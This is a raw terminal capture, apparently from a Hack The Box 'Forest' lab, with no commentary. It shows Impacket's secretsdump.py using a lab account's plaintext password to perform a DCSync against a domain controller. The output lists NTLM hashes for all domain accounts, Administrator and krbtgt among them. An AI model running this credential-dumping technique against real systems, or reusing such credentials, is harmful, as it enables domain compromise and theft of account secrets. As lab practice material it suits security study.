 root@kali:~/Documents/htb/forest/impacket/examples# ./secretsdump.py -just-dc local.htb/svc-alfresco:s3r
vice@10.10.10.161 -just-dc
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::